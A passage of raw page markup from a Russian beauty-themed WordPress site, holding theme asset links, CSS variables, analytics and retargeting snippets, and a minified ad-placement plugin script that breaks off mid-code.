    <symbol id="kr-i-question" viewBox="0 0 20 20">
        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769413769"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 